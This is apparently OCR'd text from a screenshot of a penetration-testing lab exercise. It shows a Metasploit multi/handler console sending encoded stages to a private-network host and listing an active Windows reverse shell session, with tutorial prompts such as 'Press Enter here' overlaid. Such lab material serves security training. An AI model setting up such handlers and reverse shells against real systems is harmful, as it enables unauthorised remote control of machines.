 sec560@slingshot: ~
File Edit View Search Terminal Help
msf5 exploit(multi/handler) >
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.10.75.101
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.10.75.101
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.10.75.101
Press Enter here
msf5 exploit(multi/handler) > sessions -l
Type: session -l
(Lowercase L)
Active sessions
===============
Id  Name  Type                  Information
Connection
--  ----  ----                  -----------
----------
1         shell x86/windows  GET / HTTP/1.1 Host: 10.10.75.102:8080 Connection
: keep-alive Upgrade-Insecur...  10.10.75.102:8080 -> 10.10.75.101:2804 (10.10.7
5.101)
msf5 exploit(multi/handler) >